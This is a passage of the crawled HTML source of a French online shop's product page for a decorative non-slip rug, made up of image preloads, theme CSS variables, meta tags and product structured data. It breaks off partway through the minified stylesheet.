

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://art-tshirts.com/products/red-premiere
body_size: 81545
content:
<!DOCTYPE html>
<html  lang="fr">
  <head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0, viewport-fit=cover"/>
    
    <link rel="preload" as="image" fetchPriority="high" imageSrcSet="https://img.thesitebase.net/files/10433747/2023/09/25/180x180@1695609914a5e1d5216c.jpeg 1x, https://img.thesitebase.net/files/10433747/2023/09/25/180x180_x2@1695609914a5e1d5216c.jpeg 2x" imageSizes="100vw">
<link rel="preload" as="image" fetchPriority="high" imageSrcSet="https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x540@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 540w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x720@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 720w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x900@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 900w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x1080@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 1080w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x1296@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 1296w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x1512@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 1512w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x1728@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 1728w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x2048@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 2048w, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/0x720@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 720w" imageSizes="100vw">
<link rel="preload" as="image" fetchPriority="high" imageSrcSet="https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/110x110@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 1x, https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/110x110_x2@gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg 2x" imageSizes="100vw">
    <title>Red Premiere Tapis Déco – Antidérapant – Design Stylé pour Salo - Art Tshirt</title>
<style>
    :root {
      --color-product-detail-background-button-rgb: 10, 115, 240;
      --color-primary-rgb: 42, 129, 233;
      --color-text-rgb: 0, 0, 0;
      --color-background-button-rgb: 42, 129, 233;
      --color-main-menu-text-rgb: 13, 13, 13;
      --color-product-detail-price-rgb: 10, 115, 240;
      --color-product-detail-text-description-rgb: 51, 49, 49;
      --color-video-overlay-rgb: 0, 0, 0;

      --type-body-family: &#x27;Condiment&#x27;, handwriting;
      --type-body-style: ;
      --type-body-size: 17;
      --type-heading-family: &#x27;Condiment&#x27;, handwriting;
      --type-heading-style: ;
      --type-heading-size: 45;
      --type-heading-capitalize: false;
      --type-button-family: &#x27;Condiment&#x27;, handwriting;
      --type-button-style: ;
      --type-button-capitalize: true;

      --color-primary: #2A81E9;
      --color-announcement-bar-background: #E73A29;
      --color-announcement-bar-text: #FFFFFF;
      --color-text: #000000;
      --color-background: #FFFFFF;
      --color-heading: #140404;
      --color-background-button: #2A81E9;
      --color-text-button: #FFFFFF;
      --color-main-menu-background: #ffffff;
      --color-top-bar-background: #F0F0F0;
      --color-main-menu-text: #0D0D0D;
      --color-main-menu-text-hover: #8B7F74;
      --color-main-menu-active: #333333;
      --color-slideshow-overlay: #000000;
      --color-slideshow-heading: #000000;
      --color-slideshow-text: #000000;
      --color-slideshow-background-button: #8B7F74;
      --color-slideshow-text-button: #FFFFFF;
      --color-product-name: #3F3F3F;
      --color-product-detail-name: #3F3F3F;
      --color-product-detail-price: #0A73F0;
      --color-product-detail-sale-price: #000000;
      --color-product-detail-sale-tag: #F20D2B;
      --color-product-detail-sale-tag-text: #ffffff;
      --color-product-detail-background-button: #0A73F0;
      --color-product-detail-text-button: #ffffff;
      --color-product-detail-background-description: #ffffff;
      --color-product-detail-text-description: #333131;
      --color-collection-list-heading: #000000;
      --color-collection-title: #000000;
      --color-rich-text-heading: #000000;
      --color-rich-text-text: #373737;
      --color-rich-text-background-button: #0A73F0;
      --color-rich-text-text-button: #FFFFFF;
      --color-banner-overlay: #000000;
      --color-banner-heading: #FFFFFF;
      --color-banner-text: #FFFFFF;
      --color-banner-background-button: #FFFFFF;
      --color-banner-text-button: #000000;
      --color-img-with-text-overlay: #000000;
      --color-img-with-text-heading: #FFFFFF;
      --color-img-with-text-text: #ffffff;
      --color-img-with-text-background-button: #ffffff;
      --color-img-with-text-text-button: #000000;
      --color-video-overlay: #000000;
      --color-video-heading: #ffffff;
      --color-video-text: #ffffff;
      --color-video-background-button: #FFFFFF;
      --color-testimonial-background: #ffffff;
      --color-testimonial-heading: #000000;
      --color-testimonial-text: #000000;
      --color-testimonial-overlay: undefined;
      --color-promotion-background: #F2F2F2;
      --color-promotion-text: #000000;
      --color-newsletter-background: #EBEBEB;
      --color-newsletter-heading: #000000;
      --color-newsletter-text: #666666;
      --color-newsletter-background-button: #8B7F74;
      --color-newsletter-text-button: #FFFFFF;
      --color-footer-background: #FFFFFF;
      --color-footer-heading: #090909;
      --color-footer-text: #181717;
      --color-footer-links: #0D0D0D;
      --color-footer-border: #4C4C4C;
      --color-footer-social-icon: #000000;
      --color-success: #0A73F0;
      --color-neutral: #000000;
      --color-warning: #F20D2B;
      --color-page-title: #000000;
      --color-section-title: #000000;
      --color-text-link: #ff3333;
      --color-slideshow-background-button-mobile: #000000;
      --color-slideshow-text-button-mobile: #ffffff;
      --color-slideshow-heading-mobile: #000000;
      --color-slideshow-text-mobile: #000000;
      --color-collection-overlay: #000000;
      --color-product-price: #000000;
      --color-product-sale-price: #B2B2B2;
      --color-product-sale-tag: #F20D2B;

      --btn-subtle-color: #333333;

      --a-hover: #10509d;
      --add-cart-outline-color: #085cbf;
      --base-picture-bg-hover: #4d4d4d;
      --button-buy-now-background-color: #085cbf;
      --button-buy-now-color: #e6e6e6;
      --btn-outline-not-cut-color: #10509d;
      --btn-add-to-cart-outline-color: #06448e;
      --btn-preview-color: #06448e;
      --footer-section-a-hover: #000000;
      --product-option-color-state: #4d4d4d;
      --product-option-color: #1A1A1A;
      --sb-lazy-not-src-before-background-color: #dbdbdb;
      --site-nav-dropdown-great-grandchild-a-hover-background-color: #f5f5f5;
      --site-nav-dropdown-great-grandchild-a-hover-color: #000000;
      --product-out-of-stock: #ffffff;


      --mobile-nav-menu-button-span-background: #000000;
      --share-rule-span-background: #000000;
      --site-nav-more-background: #000;
      --search-group-border-color: #0000001a;
      --search-group-svg-path: #000;
      --cart-container-svg-path: #000;
      --search-group-input-color: #000000;
      --search-group-input-placeholder-color: hsla(0, 0%, 0%, 0.3);

      --font-size-type-body-size: 17px;

      --font-size-embase-heading: 2.6470588235294117em;
      --font-size-embase-67: 1.7647058823529411em;
      --font-size-embase-42: 1.0588235294117647em;
      --font-size-embase-50: 1.2941176470588236em;
      --font-size-embase-85: 2.235294117647059em;
      --font-size-embase-35: 0.8823529411764706em;
      --font-size-embase-subtle: 0.7058823529411765em;
      --font-size-embase-caption: 0.5882352941176471em;
      --font-size-embase-video-subheading: 0.8823529411764706em;

      --uncheckmark-black: url(&quot;data:image&#x2F;svg+xml;base64,[base64]&quot;);
      --checkmark-white: url(&quot;data:image&#x2F;svg+xml;base64,[base64]&quot;);
      --checkmark-black: url(&quot;data:image&#x2F;svg+xml;base64,[base64]&quot;);
      --checkmark-success: url(&quot;data:image&#x2F;svg+xml;base64,[base64]&quot;);

      --header-text-transform: unset;
      --button-text-transform: uppercase;
      --body-font-weight: ;
      --body-font-style: normal;
      --header-font-weight: ;
      --header-font-style: normal;
      --button-font-weight: ;
      --button-font-style: normal;
      --letter-spacing-05: 0.03125em;
      --letter-spacing-02: 0.0125em;

      --fieldset-disabled-border-color: #00000033;
      --button-state-color: #10509d;
      --button-state-border: 1px solid #2A81E9;
      --button-state-border-color: #10509d
      --button-state-btn-loading-background-color: #0b396f;
      --button-state-btn-primary-background-color: #1568cb;
      --button-state-banner-border: 1px solid #FFFFFF;
      --button-state-banner-border-color: #cccccc;
      --button-state-banner-color: #cccccc;

      --button-state-banner-color-2: #b3b3b3;
      --button-state-banner-color-3: #e6e6e6;
      --button-state-slideshow-color: #38332e;
      --button-state-slideshow-color-2: #6f665d;
      --button-state-slideshow-color-3: #534c46;
      --button-state-slideshow-border: 1px solid #8B7F74;
      --button-state-slideshow-border-color: #534c46;
      --btn-add-to-cart-outline-border-color: #0A73F0;
      --btn-add-to-cart-outline-border-color-2: #06448e;
      --btn-loading-color: #0b396f14;
      --btn-loading-color-2: #00000014;
      --shape-round-border-radius-4: unset;
      --shape-round-border-radius-24: unset;
      --btn-outline-before-content: none;

      --blog-title-font-size: 22.5px;
      --blog-sub-title-font-size: 15px;
      --blog-post-title-font-size: 16.875px;
      --blog-sidebar-title-font-size: 18.765px;
    }</style>
<link rel="canonical" href="https://art-tshirts.com/products/red-premiere">
<link rel="shortcut icon" href="https://img.thesitebase.net/files/10433747/2023/09/25/16956101341bd2caaa30.jpeg">
<link rel="icon" href="https://img.thesitebase.net/files/10433747/2023/09/25/16956101341bd2caaa30.jpeg">
<meta property="og:type" content="product">
<meta property="og:title" content="Red Premiere Tapis Déco – Antidérapant – Design Stylé pour Salo - Art Tshirt">
<meta property="og:url" content="https://art-tshirts.com/products/red-premiere">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Red Premiere Tapis Déco – Antidérapant – Design Stylé pour Salo - Art Tshirt">
<meta itemprop="image" content="https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg">
<meta property="og:image" content="https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg">
<meta name="twitter:image" content="https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg">
<meta name="referrer" content="strict-origin-when-cross-origin">
<meta itemprop="name" content="Art Tshirt">
<meta property="og:site_name" content="Art Tshirt">
<meta property="og:amount" content="39,99">
<meta property="og:currency" content="EUR">
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","name":"Red Premiere Tapis Déco – Antidérapant – Design Stylé pour Salo","image":"https://img.thesitebase.net/10433/10433747/products/ver_1e0fe76bb51b7c845a7d8d4c795041a0c/gexdimztgCAdomjxgxAdgnrygexdambqgaxdiobxgaBtombygaCdeobtgqCtsnq.jpeg","description":"","sku":"Tapist10-1639","brand":{"@type":"Brand","name":"art-tshirts"},"offers":{"@type":"Offer","url":"https://art-tshirts.com/products/red-premiere","priceCurrency":"EUR","price":"39.99","priceValidUntil":"2027-01-29","itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}</script>
    
<link id="google-font" href="https://fonts.googleapis.com/css?family=.|DM+Sans%3A700&display=swap" rel="stylesheet" type="text/css" />
<style id="critical-css">.VueCarousel{display:flex;flex-direction:column;position:relative}.VueCarousel--reverse{flex-direction:column-reverse}.VueCarousel-wrapper{width:100%;position:relative;overflow:hidden}.VueCarousel-inner{display:flex;flex-direction:row;backface-visibility:hidden}.VueCarousel-inner--center{justify-content:center}.VueCarousel-slide{flex-basis:inherit;flex-grow:0;flex-shrink:0;user-select:none;backface-visibility:hidden;-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);outline:none}.VueCarousel-slide-adjustableHeight{display:table;flex-basis:auto;width:100%}.VueCarousel-navigation-button{position:absolute;top:50%;transform:translateY(-50%);box-sizing:border-box;color:transparent;line-height:0;text-decoration:none;-webkit-appearance:none;appearance:none;border:none;background-color:rgba(0,0,0,.08);cursor:pointer;outline:none;width:20px;height:40px;overflow:hidden}.VueCarousel-navigation-button:focus,.VueCarousel-navigation-button.focused,.VueCarousel-navigation-button:active,.VueCarousel-navigation-button:hover,.VueCarousel-navigation-button.hovered,.VueCarousel-navigation-button.active{outline:none}.VueCarousel-navigation-button svg{position:relative;width:24px;height:24px}.VueCarousel-navigation-next{right:0;font-family:BlinkMacSystemFont,-apple-system,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,Helvetica,Arial,sans-serif}.VueCarousel-navigation-prev{left:0;font-family:BlinkMacSystemFont,-apple-system,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,Helvetica,Arial,sans-serif}.VueCarousel-navigation--disabled{opacity:.5;cursor:default}.VueCarousel-pagination{width:100%;text-align:center}.VueCarousel-pagination--top-overlay{position:absolute;top:0}.VueCarousel-pagination--bottom-overlay{position:absolute;bottom:0}.VueCarousel-dot-container{display:inline-block;margin:0 auto;padding:0}.VueCarousel-dot{display:inline-block;cursor:pointer;-webkit-appearance:none;appearance:none;border:none;background-clip:content-box;box-sizing:content-box;padding:0;border-radius:100%;outline:none}.VueCarousel-slide-adjustableHeight{display:block}.VueCarousel-inner{align-items:flex-start}[id=v-progressbar]{pointer-events:none}[id=v-progressbar] .v-p-bar{position:fixed;top:0;left:0;width:100%;height:2px;background:#29d;z-index:1031}[id=v-progressbar] .v-p-peg{display:block;position:absolute;right:0;width:100px;height:100%;box-shadow:0 0 10px #29d,0 0 5px #29d;opacity:1;transform:rotate(3deg) translateY(-4px)}*,*:before,*:after{box-sizing:border-box}main{display:block}html{position:relative;font-size:var(--font-size-type-body-size);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility}body{margin:0;font-family:var(--type-body-family);font-size:var(--font-size-type-body-size);font-weight:var(--body-font-weight);font-style:var(--body-font-style);line-height:1.5;color:var(--color-text);text-align:left;background-color:var(--color-background);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body .sm-survey,body .crisp-client{display:none}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.h1{font-family:var(--type-heading-family);font-weight:var(--header-font-weight);font-style:var(--header-font-style);text-transform:var(--header-text-transform);margin-top:0;margin-bottom:12px;line-height:normal;color:var(--color-heading)}h1,.h1{font-size:var(--font-size-embase-heading)}h2,.h2{font-size:var(--font-size-embase-85)}h3,.h3{font-size:var(--font-size-embase-67)}h4,.h4{font-size:var(--font-size-embase-50)}h5,.h5{font-size:var(--font-size-embase-42)}h6,.h6{font-size:var(--font-size-embase-35)}p{margin-top:0;margin-bottom:12px}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:800}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:var(--color-background-button);text-decoration:none;background-color:transparent}a:hover{color:var(--a-hover);text-decoration:underline;transition:.125s all ease}a.link-initial{text-decoration:none;color:initial}a.link-underline{text-decoration:underline}a.link-underline:hover{opacity:.5}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none;outline:0}pre,code,kbd,samp{font-family:var(--type-body-family);font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img,embed,object,video{height:auto;max-width:100%;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:var(--color-text);text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0;background:transparent;border:none}button:focus{outline:none}input,button,select,optgroup,textarea{margin:0;border-radius:0;font-family:var(--type-body-family);font-size:inherit;line-height:inherit}select{-moz-appearance:none;-webkit-appearance:none}select::-ms-expand{display:none}button,input{overflow:visible}select:focus,input:focus{outline:none}input,textarea{background:#fff;border:1px solid rgba(var(--color-text-rgb),.1);min-height:40px;outline:none;box-shadow:none}input:hover,textarea:hover{outline:none;border:1px solid rgba(var(--color-text-rgb),.2)}input:focus,textarea:focus{outline:none;border:1px solid rgba(var(--color-text-rgb),.8)}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:rgba(0,0,0,.3)}input::-moz-placeholder,textarea::-moz-placeholder{color:rgba(0,0,0,.3)}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:rgba(0,0,0,.3)}button,select{text-transform:none}select{word-wrap:normal}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox}textarea{padding-top:8px;overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto;-webkit-appearance:none;margin:0}[type=number]{-moz-appearance:textfield}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.is-noscroll{overflow-y:hidden}table.table-bordered{width:100%;margin-bottom:1rem;background-color:transparent;border:1px solid #E6E6E6}table.table-bordered th,table.table-bordered td{padding:.75rem;vertical-align:top;border:1px solid #E6E6E6}table.table-bordered thead td{border-bottom-width:2px}table.table-bordered thead th{vertical-align:bottom;border-bottom:2px solid #E6E6E6}table.table-bordered tbody+tbody{border-top:2px solid #E6E6E6}.subtle{font-family:var(--type-body-family);font-size:var(--font-size-type-body-size);font-weight:var(--body-font-weight);font-style:var(--body-font-style);font-size:var(--font-size-embase-subtle);line-height:normal;color:var(--color-text)}.caption{font-family:var(--type-body-family);font-size:var(--font-size-type-body-size);font-weight:var(--body-font-weight);font-style:var(--body-font-style);font-size:var(--font-size-embase-subtle);line-height:normal;letter-spacing:var(--letter-spacing-02);text-transform:uppercase;color:var(--color-text)}.has-text-white{color:#fff}.has-background-white{background-color:#fff}.has-text-black{color:#000}.has-background-black{background-color:#000}.has-text-success{color:var(--color-success)}.has-background-success{background-color:var(--color-success)}.has-text-warning{color:var(--color-warning)}.has-background-warning{background-color:var(--color-warning)}.text-align-center{text-align:center}.text-align-justify{text-align:justify}.text-align-left{text-align:left}.text-align-right{text-align:right}@media only screen and (max-width: 1023px){.text-align-center-xs{text-align:center}.text-align-justify-xs{text-align:justify}.text-align-left-xs{text-align:left}.text-align-right-xs{text-align:right}.hidden-xs{display:none!important}}@media only screen and (min-width: 1024px){.text-align-center-lg{text-align:center}.text-align-justify-lg{text-align:justify}.text-align-left-lg{text-align:left}.text-align-right-lg{text-align:right}.hidden-lg{display:none!important}}.spacing-normal{letter-spacing:normal}.has-text-weight-light{font-weight:300}.has-text-weight-normal{font-weight:400}.has-text-weight-medium{font-weight:500}.has-text-weight-semibold{font-weight:600}.has-text-weight-bold{font-weight:700}.is-capitalized{text-transform:capitalize}.is-lowercase{text-transform:lowercase}.is-uppercase{text-transform:uppercase}.is-initial{text-transform:initial}.is-italic{font-style:italic}.decoration-none{text-decoration:none}.decoration-line-through{text-decoration:line-through}.decoration-underline{text-decoration:underline}.\:hover-no-underline:hover{text-decoration:none}.\:hover-underline:hover{text-decoration:underline}.list-style-none{list-style:none}.cursor-zoom-in{cursor:zoom-in}.word-break-all{word-break:break-all}.flex{display:flex}.flex-inline{display:inline-flex}.flex-grow{flex:1 0 auto}.flex-basis{flex:0 0 auto}.flex-1{flex:1}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.row-reverse{flex-direction:row-reverse}.items-center{align-items:center}.items-stretch{align-items:stretch}.item-base-line{align-items:baseline}.justify-center{justify-content:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-space-between{justify-content:space-between}.flow-column{flex-flow:column}.flow-wrap{flex-flow:wrap}.direction-column{flex-direction:column}.w-100{width:100%}.h-100{height:100%}.h-100vh{height:100vh}.vh-min-100{min-height:100vh}.relative{position:relative}.absolute{position:absolute}.fixed{position:fixed}.d-block{display:block}.align-center{align-items:center}.align-baseline{align-items:baseline}.align-end{align-items:flex-end}.align-start{align-items:flex-start}.pointer{cursor:pointer}.white-space-pre-line{white-space:pre-line}.brdr-none{border:none}.brdr-1{border:1px solid}.brdr-top-1{border-top-width:1px;border-top-style:solid}.brdr-bottom-1{border-bottom-width:1px;border-bottom-style:solid}.brdr-left-1{border-left-width:1px;border-left-style:solid}.brdr-right-1{border-right-width:1px;border-right-style:solid}.brdr-cl-white{border-color:#fff}.brdr-cl-black{border-color:#000}.brdr-cl-success{border-color:var(--color-success)}.brdr-cl-warning{border-color:var(--color-warning)}.cl-white{color:#fff}.cl-black{color:#000}.cl-success{color:var(--color-success)}.cl-warning{color:var(--color-warning)}.p0{padding:0}.m0{margin:0}.p4{padding:4px}.m4{margin:4px}.p6{padding:6px}.m6{margin:6px}.p8{padding:8px}.m8{margin:8px}.p10{padding:10px}.m10{margin:10px}.p12{padding:12px}.m12{margin:12px}.p14{padding:14px}.m14{margin:14px}.p16{padding:16px}.m16{margin:16px}.p20{padding:20px}.m20{margin:20px}.p22{padding:22px}.m22{margin:22px}.p24{padding:24px}.m24{margin:24px}.p26{padding:26px}.m26{margin:26px}.p28{padding:28px}.m28{margin:28px}.p32{padding:32px}.m32{margin:32px}.p36{padding:36px}.m36{margin:36px}.p40{padding:40px}.m40{margin:40px}.p48{padding:48px}.m48{margin:48px}.p55{padding:55px}.m55{margin:55px}.px0{padding-left:0;padding-right:0}.mx0{margin-left:0;margin-right:0}.px4{padding-left:4px;padding-right:4px}.mx4{margin-left:4px;margin-right:4px}.px6{padding-left:6px;padding-right:6px}.mx6{margin-left:6px;margin-right:6px}.px8{padding-left:8px;padding-right:8px}.mx8{margin-left:8px;margin-right:8px}.px10{padding-left:10px;padding-right:10px}.mx10{margin-left:10px;margin-right:10px}.px12{padding-left:12px;padding-right:12px}.mx12{margin-left:12px;margin-right:12px}.px14{padding-left:14px;padding-right:14px}.mx14{margin-left:14px;margin-right:14px}.px16{padding-left:16px;padding-right:16px}.mx16{margin-left:16px;margin-right:16px}.px20{padding-left:20px;padding-right:20px}.mx20{margin-left:20px;margin-right:20px}.px22{padding-left:22px;padding-right:22px}.mx22{margin-left:22px;margin-right:22px}.px24{padding-left:24px;padding-right:24px}.mx24{margin-left:24px;margin-right:24px}.px26{padding-left:26px;padding-right:26px}.mx26{margin-left:26px;margin-right:26px}.px28{padding-left:28px;padding-right:28px}.mx28{margin-left:28px;margin-right:28px}.px32{padding-left:32px;padding-right:32px}.mx32{margin-left:32px;margin-right:32px}.px36{padding-left:36px;padding-right:36px}.mx36{margin-left:36px;margin-right:36px}.px40{padding-left:40px;padding-right:40px}.mx40{margin-left:40px;margin-right:40px}.px48{padding-left:48px;padding-right:48px}.mx48{margin-left:48px;margin-right:48px}.px55{padding-left:55px;padding-right:55px}.mx55{margin-left:55px;margin-right:55px}.py0{padding-top:0;padding-bottom:0}.my0{margin-top:0;margin-bottom:0}.py4{padding-top:4px;padding-bottom:4px}.my4{margin-top:4px;margin-bottom:4px}.py6{padding-top:6px;padding-bottom:6px}.my6{margin-top:6px;margin-bottom:6px}.py8{padding-top:8px;padding-bottom:8px}.my8{margin-top:8px;margin-bottom:8px}.py10{padding-top:10px;padding-bottom:10px}.my10{margin-top:10px;margin-bottom:10px}.py12{padding-top:12px;padding-bottom:12px}.my12{margin-top:12px;margin-bottom:12px}.py14{padding-top:14px;padding-bottom:14px}.my14{margin-top:14px;margin-bottom:14px}.py16{padding-top:16px;padding-bottom:16px}.my16{margin-top:16px;margin-bottom:16px}.py20{padding-top:20px;padding-bottom:20px}.my20{margin-top:20px;margin-bottom:20px}.py22{padding-top:22px;padding-bottom:22px}.my22{margin-top:22px;margin-bottom:22px}.py24{padding-top:24px;padding-bottom:24px}.my24{margin-top:24px;margin-bottom:24px}.py26{padding-top:26px;padding-bottom:26px}.my26{margin-top:26px;margin-bottom:26px}.py28{padding-top:28px;padding-bottom:28px}.my28{margin-top:28px;margin-bottom:28px}.py32{padding-top:32px;padding-bottom:32px}.my32{margin-top:32px;margin-bottom:32px}.py36{padding-top:36px;padding-bottom:36px}.my36{margin-top:36px;margin-bottom:36px}.py40{padding-top:40px;padding-bottom:40px}.my40{margin-top:40px;margin-bottom:40px}.py48{padding-top:48px;padding-bottom:48px}.my48{margin-top:48px;margin-bottom:48px}.py55{padding-top:55px;padding-bottom:55px}.my55{margin-top:55px;margin-bottom:55px}.pt0{padding-top:0}.mt0{margin-top:0}.pt4{padding-top:4px}.mt4{margin-top:4px}.pt6{padding-top:6px}.mt6{margin-top:6px}.pt8{padding-top:8px}.mt8{margin-top:8px}.pt10{padding-top:10px}.mt10{margin-top:10px}.pt12{padding-top:12px}.mt12{margin-top:12px}.pt14{padding-top:14px}.mt14{marg